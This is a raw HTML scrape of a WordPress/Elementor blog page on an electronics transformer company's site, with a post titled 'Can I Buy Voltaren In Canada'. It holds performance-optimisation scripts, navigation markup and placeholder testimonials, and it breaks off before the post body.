o=a[n];if(o.rel==="preload"&&o.getAttribute("as")==="style"&&!o.getAttribute("data-loadcss")){o.setAttribute("data-loadcss",true);t.bindMediaToggle(o)}}};if(!t.support()){t.poly();var a=e.setInterval(t.poly,500);if(e.addEventListener){e.addEventListener("load",function(){t.poly();e.clearInterval(a)})}else if(e.attachEvent){e.attachEvent("onload",function(){t.poly();e.clearInterval(a)})}}if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}else{e.loadCSS=loadCSS}})(typeof global!=="undefined"?global:this);</script><script nitro-exclude>(function(){const e=document.createElement("link");if(!(e.relList&&e.relList.supports&&e.relList.supports("prefetch"))){return}let t=document.cookie.includes("9d63262f59cd9b3378f01392c");let n={initNP_PPL:function(){if(window.NP_PPL!==undefined)return;window.NP_PPL={prefetches:[],lcpEvents:[],other:[]}},logPrefetch:function(e,n,r){let o=JSON.parse(window.sessionStorage.getItem("nitro_prefetched_urls"));if(o===null)o={};if(o[e]===undefined){o[e]={type:n,initiator:r};window.sessionStorage.setItem("nitro_prefetched_urls",JSON.stringify(o))}if(!t)return;window.NP_PPL.prefetches.push({url:e,type:n,initiator:r,timestamp:performance.now()})},logLcpEvent:function(e,n=null){if(!t)return;window.NP_PPL.lcpEvents.push({message:e,data:n,timestamp:performance.now()})},logOther:function(e,n=null){if(!t)return;window.NP_PPL.other.push({message:e,data:n,timestamp:performance.now()})}};if(t){n.initNP_PPL()}let r=0;const o=300;let l=".dselectronicstransformer.com";let c=new RegExp(l+"$");function a(){return performance.now()-r>o}function u(){let e;let t=performance.now();const r={capture:true,passive:true};document.addEventListener("touchstart",o,r);document.addEventListener("mouseover",l,r);function o(e){t=performance.now();const n=e.target.closest("a");if(!n||!s(n)){return}g(n.href,"TOUCH")}function l(r){n.logOther("mouseoverListener() called",r);if(performance.now()-t<1111){return}const o=r.target.closest("a");if(!o||!s(o)){return}o.addEventListener("mouseout",c,{passive:true});e=setTimeout(function(){n.logOther("mouseoverTimer CALLBACK called",r);g(o.href,"HOVER");e=undefined},85)}function c(t){if(t.relatedTarget&&t.target.closest("a")==t.relatedTarget.closest("a")){return}if(e){clearTimeout(e);e=undefined}}}function f(){if(!PerformanceObserver.supportedEntryTypes.includes("largest-contentful-paint")){n.logLcpEvent("PerformanceObserver does not support LCP events in this browser.");return}let e=new PerformanceObserver(e=>{n.logLcpEvent("LCP_DETECTED",e.getEntries().at(-1).element);C=e.getEntries().at(-1).element});let t=function(e){k=window.requestIdleCallback(O);window.removeEventListener("load",t)};I.forEach(e=>{window.addEventListener(e,P,{once:true})});e.observe({type:"largest-contentful-paint",buffered:true});window.addEventListener("load",t)}function s(e){if(!e){n.logOther("Link Not Prefetchable: empty link element.",e);return false}if(!e.href){n.logOther("Link Not Prefetchable: empty href attribute.",e);return false}let t=e.href;let r=null;try{r=new URL(t)}catch(t){n.logOther("Link Not Prefetchable: "+t,e);return false}let o="."+r.hostname.replace("www.","");if(!["http:","https:"].includes(e.protocol)){n.logOther("Link Not Prefetchable: missing protocol in the URL.",e);return false}if(e.protocol=="http:"&&location.protocol=="https:"){n.logOther("Link Not Prefetchable: URL is HTTP but the current page is HTTPS.",e);return false}if(e.getAttribute("href").charAt(0)=="#"||e.hash&&e.pathname+e.search==location.pathname+location.search){n.logOther("Link Not Prefetchable: URL is the current location but with a hash.",e);return false}if(c.exec(o)===null){n.logOther("Link Not Prefetchable: Different domain.",e);return false}for(i=0;i<x.length;i++){if(t.match(x[i])!==null){n.logOther("Link Not Prefetchable: Excluded URL "+t+".",{link:e,regex:x[i]});return false}}return true}function p(){let e=navigator.connection;if(!e){return false}if(e.saveData){n.logOther("Data Saving Mode detected.");return true}return false}function d(){if(M!==null){return M}M=p();return M}if(!window.requestIdleCallback){window.requestIdleCallback=function(e,t){var t=t||{};var n=1;var r=t.timeout||n;var o=performance.now();return setTimeout(function(){e({get didTimeout(){return t.timeout?false:performance.now()-o-n>r},timeRemaining:function(){return Math.max(0,n+(performance.now()-o))}})},n)}}if(!window.cancelIdleCallback){window.cancelIdleCallback=function(e){clearTimeout(e)}}let h=function(e,t){n.logLcpEvent("MUTATION_DETECTED",e);clearTimeout(R);R=setTimeout(T,500,e)};let m=function(){return window.NavAI!==undefined};let g=function(e,t="",o=false){if(b.indexOf(e)>-1){n.logOther("Prefetch skipped: URL is already prefetched.",e);return}if(b.length>15){n.logOther("Prefetch skipped: Maximum prefetches threshold reached.");return}if(!o&&!a()){n.logOther("Prefetch skipped: on cooldown",e);return}if(d()){n.logOther("Prefetch skipped: limited connection",e);return}if(m()){n.logOther("Prefetch skipped: NavAI is present",e);return}let l="prefetch";if(HTMLScriptElement.supports&&HTMLScriptElement.supports("speculationrules")){l=Math.floor(Math.random()*2)===1?"prefetch":"prerender";if(l==="prefetch"){L(e)}if(l==="prerender"){E(e)}}else{L(e)}b.push(e);r=performance.now();n.logPrefetch(e,l,t);return true};function L(e){const t=document.createElement("link");t.rel="prefetch";t.setAttribute("nitro-exclude",true);t.type="text/html";t.href=e;document.head.appendChild(t)}function E(e){let t={prerender:[{source:"list",urls:[e]}]};let n=document.createElement("script");n.type="speculationrules";n.textContent=JSON.stringify(t);document.body.appendChild(n)}function w(e){let t=document.querySelector("body");while(e!=t){if(v(e)){e=e.parentElement;n.logOther("Skipping LCP container level: Inside a <nav> element.",e);continue}let t=Array.from(e.querySelectorAll("a"));n.logOther("filtering links...",t);t=t.filter(t=>{if(v(t)){n.logOther("Skipping link: Inside a <nav> element.",e);return false}return s(t)});if(t.length>0)return[t,e];e=e.parentElement}return[[],null]}function v(e){return e.closest("nav")!==null||e.nodeName=="NAV"}function P(e){S=true;if(y&&!U){_()}}function O(e){y=true;if(S&&!U){if(_()){window.cancelIdleCallback(k)}else{A++;if(A>2){window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};}}}function _(){if(C==null){n.logLcpEvent("doLcpPrefetching_CALLBACK_CALLED_WITHOUT_LCP_ELEMENT");return false}let e=[];[e,N]=w(C);if(e.length==0){n.logLcpEvent("NO_LINKS_FOUND");return false}if(e.length>0){g(e[0].href,"LCP",!U);U=true}D.observe(N,{subtree:true,childList:true,attributes:true});n.logLcpEvent("MUTATION_OBSERVER_REGISTERED");window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};function T(e){n.logLcpEvent("MUTATION_RESCAN_TRIGGERED",e);let t=w(N)[0];if(t.length>0){g(t[0].href,"LCP_MUTATION")}}let b=[];let C=null;let N=null;let k=0;let A=0;let I=["mousemove","click","keydown","touchmove","touchstart"];let S=false;let y=false;const D=new MutationObserver(h);let R=0;let U=false;let M=null;let x=JSON.parse(atob("W10="));if(Object.prototype.toString.call(x)==="[object Object]"){n.logOther("EXCLUDES_AS_OBJECT",x);let e=[];for(const t in x){e.push(x[t])}x=e}x=x.map(e=>new RegExp(e));if(navigator.connection){navigator.connection.onchange=function(e,t){M=null;n.logOther("Connection changed",{effectiveType:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink,saveData:navigator.connection.saveData})}}f();u()})();</script><script nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"dev",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"dev",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script></head> <body data-rsssl=1 class="post-template-default single single-post postid-1209 single-format-standard theme-hello-elementor woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-13 elementor-page-111"><script>(function(){if(typeof NPSH!=="undefined"&&NPSH.isScrolled()){setTimeout(()=>{document.body.classList.remove("nitro-cover")},1e3);document.body.classList.add("nitro-cover");window.addEventListener("load",function(){document.body.classList.remove("nitro-cover")})}})();</script> <a class="skip-link screen-reader-text" href="#content">Skip to content</a> <div data-elementor-type="header" data-elementor-id="18" class="elementor elementor-18 elementor-location-header"> <div class="elementor-section-wrap nitro-lazy"> <section class="elementor-section elementor-top-section elementor-element elementor-element-2e710728 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e710728" data-element_type="section" data-settings="{&quot;de_sticky_section_sticky&quot;:&quot;yes&quot;,&quot;de_sticky_section_sticky_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65d93614" data-id="65d93614" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-2ad34186 elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-image" data-id="2ad34186" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img width="442" height="71" alt="" sizes="(max-width: 442px) 100vw, 442px" nitro-lazy-srcset="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png 442w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-300x48.png 300w" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png" class="attachment-large size-large wp-image-17 nitro-lazy" decoding="async" nitro-lazy-empty id="MTgyOjQxNw==-1" src="[data-uri]" /> </div> </div> <div class="elementor-element elementor-element-395cc679 elementor-widget__width-auto elementor-view-default de_scroll_animation_no elementor-widget elementor-widget-icon" data-id="395cc679" data-element_type="widget" data-widget_type="icon.default"> <div class="elementor-widget-container nitro-lazy"> <div class="elementor-icon-wrapper"> <a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijk0MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-icon nitro-lazy"> <i aria-hidden="true" class="icon dticon-reorder-two-outline"></i> </a> </div> </div> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-143ffe2a" data-id="143ffe2a" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated nitro-lazy"> <div class="elementor-element elementor-element-687d4982 elementor-widget__width-initial elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-widget-tablet__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="687d4982" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"> <div class="elementor-widget-container"> <nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"> <ul id="menu-1-687d4982" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266"><a href="https://dselectronicstransformer.com/" class="elementor-item">Home</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268 nitro-lazy"><a href="#aboutus" class="elementor-item elementor-item-anchor">About Us</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="#products" class="elementor-item elementor-item-anchor">Products</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://dselectronicstransformer.com/gallery/" class="elementor-item">Gallery</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://dselectronicstransformer.com/contact-us/" class="elementor-item">Contact Us</a></li> </ul> </nav> <div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar nitro-lazy"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> <span class="elementor-screen-only">Menu</span> </div> <nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"> <ul id="menu-2-687d4982" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266"><a href="https://dselectronicstransformer.com/" class="elementor-item" tabindex="-1">Home</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268"><a href="#aboutus" class="elementor-item elementor-item-anchor" tabindex="-1">About Us</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="#products" class="elementor-item elementor-item-anchor" tabindex="-1">Products</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://dselectronicstransformer.com/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://dselectronicstransformer.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li> </ul> </nav> </div> </div> <div class="elementor-element elementor-element-587cf78e elementor-search-form--skin-full_screen elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-search-form" data-id="587cf78e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default"> <div class="elementor-widget-container"> <form class="elementor-search-form" role="search" action="https://dselectronicstransformer.com" method="get"> <div class="elementor-search-form__toggle" tabindex="0" role="button"> <i aria-hidden="true" class="fas fa-search"></i> <span class="elementor-screen-only nitro-lazy">Search</span> </div> <div class="elementor-search-form__container"> <input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="" /> <div class="dialog-lightbox-close-button dialog-close-button"> <i aria-hidden="true" class="eicon-close"></i> <span class="elementor-screen-only">Close this search box.</span> </div> </div> </form> </div> </div> <div class="elementor-element elementor-element-1b8c8154 elementor-widget__width-auto toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes de_scroll_animation_no elementor-widget elementor-widget-woocommerce-menu-cart" data-id="1b8c8154" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default"> <div class="elementor-widget-container"> <div class="elementor-menu-cart__wrapper"> <div class="elementor-menu-cart__toggle_wrapper"> <div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"> <div class="elementor-menu-cart__main" aria-hidden="true"> <div class="elementor-menu-cart__close-button"> </div> <div class="widget_shopping_cart_content"> </div> </div> </div> <div class="elementor-menu-cart__toggle elementor-button-wrapper"> <a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false"> <span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> <span class="elementor-button-icon"> <span class="elementor-button-icon-qty" data-counter="0">0</span> <i class="eicon-cart-light"></i> <span class="elementor-screen-only">Cart</span> </span> </a> </div> </div> </div>  </div> </div> </div> </div> </div> </section> </div> </div> <div data-elementor-type="single-post" data-elementor-id="111" class="elementor elementor-111 elementor-location-single post-1209 post type-post status-publish format-standard hentry category-uncategorized"> <div class="elementor-section-wrap"> <section data-id="51fb3b00" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" class="elementor-section elementor-top-section elementor-element elementor-element-51fb3b00 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle nitro-lazy"> <div class="elementor-background-overlay"></div> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13667546" data-id="13667546" data-element_type="column"> <div class="elementor-widget-wrap"> </div> </div> </div> </section> <section class="elementor-section elementor-top-section elementor-element elementor-element-23531bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23531bae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27dfeab3" data-id="27dfeab3" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-352f57b7 de_scroll_animation_no elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="352f57b7" data-element_type="widget" data-widget_type="theme-post-title.default"> <div class="elementor-widget-container"> <h1 class="elementor-heading-title elementor-size-default">Can I Buy Voltaren In Canada</h1> </div> </div> <section class="elementor-section elementor-inner-section elementor-element elementor-element-622826a7 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="622826a7" data-element_type="section"> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-28d0a909" data-id="28d0a909" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-362e8103" data-id="362e8103" data-element_type="column"> <div class="elementor-widget-wrap"> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3652e085" data-id="3652e085" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-7e8cafa elementor-align-left elementor-mobile-align-center elementor-widget__width-auto elementor-widget-mobile__width-inherit de_scroll_animation_no elementor-widget elementor-widget-post-info" data-id="7e8cafa" data-element_type="widget" data-widget_type="post-info.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-post-info"> <li class="elementor-icon-list-item elementor-repeater-item-867f760" itemprop="author"> <a href="https://dselectronicstransformer.com/author/dselectronicstransformer/"> <span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author"> <span class="elementor-post-info__item-prefix">by</span> dselectronicstransformer </span> </a> </li> <li class="elementor-icon-list-item elementor-repeater-item-36ccc15" itemprop="datePublished"> <a href="https://dselectronicstransformer.com/2023/03/22/"> <span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date"> <span class="elementor-post-info__item-prefix">on</span> March 22, 2023 </span> </a> </li> </ul> </div> </div> </div> </div> </div> </section> <div class="elementor-element elementor-element-339fe1bd elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--align-left elementor-share-buttons-mobile--align-left elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official de_scroll_animation_no elementor-widget elementor-widget-share-buttons" data-id="339fe1bd" data-element_type="widget" data-widget_type="share-buttons.default"> <div class="elementor-widget-container"> <div class="elementor-grid"> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook"> <span class="elementor-share-btn__icon"> <i class="fab fa-facebook" aria-hidden="true"></i> </span> </div> </div> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter"> <span class="elementor-share-btn__icon"> <i class="fab fa-twitter" aria-hidden="true"></i> </span> </div> </div> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin"> <span class="elementor-share-btn__icon"> <i class="fab fa-linkedin" aria-hidden="true"></i> </span> </div> </div> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Share on pinterest"> <span class="elementor-share-btn__icon"> <i class="fab fa-pinterest" aria-hidden="true"></i> </span> </div> </div> </div> </div> </div> <div class="elementor-element elementor-element-70da088a elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="70da088a" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-top-section elementor-element elementor-element-168ff73d elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="168ff73d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-51772019" data-id="51772019" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-794a4ef5 elementor-search-form--button-type-text elementor-search-form--skin-classic de_scroll_animation_no elementor-widget elementor-widget-search-form" data-id="794a4ef5" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default"> <div class="elementor-widget-container"> <form class="elementor-search-form" role="search" action="https://dselectronicstransformer.com" method="get"> <div class="elementor-search-form__container"> <input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="" /> <button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search"> Go </button> </div> </form> </div> </div> <section class="elementor-section elementor-inner-section elementor-element elementor-element-1dc43a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dc43a4" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-123622ec" data-id="123622ec" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-6d1cb62a elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="6d1cb62a" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> <span class="elementor-divider__text elementor-divider__element"> Follow us </span> </span> </div> </div> </div> <div class="elementor-element elementor-element-5c82abfb e-grid-align-left e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="5c82abfb" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-widget-container"> <div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-137cd67" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-eaa720a" target="_blank"> <span class="elementor-screen-only">Twitter</span> <i class="fab fa-twitter"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3790639" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i class="fab fa-youtube"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0b75838" href="#" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-777ff3b" href="#" target="_blank"> <span class="elementor-screen-only">Pinterest</span> <i class="fab fa-pinterest"></i> </a> </span> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-308b6183 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="308b6183" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-57202a96" data-id="57202a96" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-26b3e0b6 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="26b3e0b6" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> <span class="elementor-divider__text elementor-divider__element"> What they say </span> </span> </div> </div> </div> <div class="elementor-element elementor-element-68c5b16e elementor-testimonial--align-left elementor-testimonial--skin-default elementor-testimonial--layout-image_inline elementor-pagination-type-bullets de_scroll_animation_no elementor-widget elementor-widget-testimonial-carousel" data-id="68c5b16e" data-element_type="widget" data-settings="{&quot;speed&quot;:900,&quot;pagination&quot;:&quot;bullets&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default"> <div class="elementor-widget-container"> <div class="elementor-swiper"> <div class="elementor-main-swiper swiper-container"> <div class="swiper-wrapper"> <div class="swiper-slide"> <div class="elementor-testimonial"> <div class="elementor-testimonial__content"> <div class="elementor-testimonial__text"> “Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo” </div> </div> <div class="elementor-testimonial__footer"> <div class="elementor-testimonial__image"> <img alt="John Doe" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/concentrated-mature-senior-businessman-CCSJZ5E.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="NDY3OjE0Nw==-1" src="[data-uri]" /> </div> <cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">John Doe</span><span class="elementor-testimonial__title">Accountant, Colibri</span></cite> </div> </div> </div> <div class="swiper-slide"> <div class="elementor-testimonial"> <div class="elementor-testimonial__content"> <div class="elementor-testimonial__text"> “Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo” </div> </div> <div class="elementor-testimonial__footer"> <div class="elementor-testimonial__image"> <img alt="Max Powell" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/worker-operating-machines-at-factory-6C527NZ.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="NDgwOjE0Nw==-1" src="[data-uri]" /> </div> <cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Max Powell</span><span class="elementor-testimonial__title">CEO, Falcon</span></cite> </div> </div> </div> <div class="swiper-slide"> <div class="elementor-testimonial"> <div class="elementor-testimonial__content"> <div class="elementor-testimonial__text"> “Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo” </div> </div> <div class="elementor-testimonial__footer"> <div class="elementor-testimonial__image"> <img alt="Alex Palo" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/factory-worker-smiling-5RNE46J.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="NDkzOjEzMg==-1" src="[data-uri]" /> </div> <cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Alex Palo</span><span class="elementor-testimonial__title">Owner, Eagle</span></cite> </div> </div> </div> </div> <div class="swiper-pagination"></div> </div> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-6c552ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c552ee" data-element_type="section"> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a7484bd" data-id="1a7484bd" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-6bf8b4e5 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="6bf8b4e5" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span 